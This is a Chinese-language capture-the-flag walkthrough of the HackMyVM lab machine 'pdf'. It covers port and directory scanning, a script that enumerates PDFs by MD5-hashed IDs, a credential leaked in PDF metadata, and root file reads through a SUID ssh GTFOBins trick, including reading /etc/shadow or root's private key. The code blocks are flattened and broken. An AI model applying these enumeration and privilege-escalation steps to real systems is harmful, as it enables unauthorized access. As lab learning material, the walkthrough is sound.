[HMV] pdf 端口扫描 发现有80和8080两个端口的http服务
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 nmap -sV -sC -v 192.168.1.45

http服务探测 80端口是一个静态的html页面,8080有一个登录窗口,需要一个token
这里我第一遍dirsearch扫描,基本没有扫出来啥东西,选择使用gobuster进一步扫描文件

找到一个hint.txt文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 gobuster dir -u http://192.168.1.45:80 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -b 403,404 -x php,html,txt
发现是一个问题,搜索一下答案是42

8080端口服务探测 使用42成功登录到了8080的服务,是一个pdf查看的功能,不过文件名都是hash值

放到在线网站 破解,发现是1,正好pdf网站上面显示的也是1,然后多使用几个数字的md5值查看,发现差不多到100多些就没有变化了

这里使用脚本把这些pdf全部下载到本地查看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import osimport requestsimport hashlibdef download ():"http://192.168.1.45:8080/view/?filename=" 'session_token' : '42' }"ouitput" True )for i in range (1 , 101 ):str (i).encode()).hexdigest()f"{base_url} {md5_value} .pdf" print (url)try :print (f"Trying ID {i} " )5 , cookies=cookies)if response.status_code ==200 :f"{i} .pdf" )with open (file_path, "wb" ) as f:print (f"save {i} .pdf" )else :print (f"{response.status_code} " )except Exception as e:print (f"{e} " )
之后使用按照大小进行排序,发现57居然在最开头,不过直接看也是没啥不同,查看了
查看文档属性中,发现作者这一栏像是一个登录凭证

权限提升 使用linpeas.sh进行枚举,发现ssh好像有suid和sgid,可以进行利用,查找GTFO 发现可以读取文件
这里直接使用命令读取到root.txt
1 2 3 4 ssh -F /root/root.txt x
后续想到可以读取私钥文件或者/etc/shadow不过她读取出来的结果都是小写的,无法利用
还可以直接ssh -i /root/.ssh/id_rsa root@localhost, 利用读取的私钥来登录,这里需要authorized_keys是对应的公钥,从而获得root的shell
总结 信息泄露 - 目录爆破,可能需要更加详细,去查找txt这些文件
脚本编写 - 批量下载文件
权限提升 - suid文件的利用